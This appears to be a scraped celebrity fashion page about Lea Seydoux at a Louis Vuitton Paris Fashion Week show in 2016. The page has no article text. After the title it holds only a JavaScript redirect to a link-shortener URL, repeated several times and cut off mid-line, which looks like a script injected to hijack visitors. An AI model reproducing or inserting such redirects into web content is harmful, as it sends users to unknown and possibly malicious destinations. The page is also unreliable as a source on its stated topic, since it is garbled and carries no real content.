
Lea Seydoux at Louis Vuitton Fall 2016 Show, Paris
Fashion Week
April 6, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...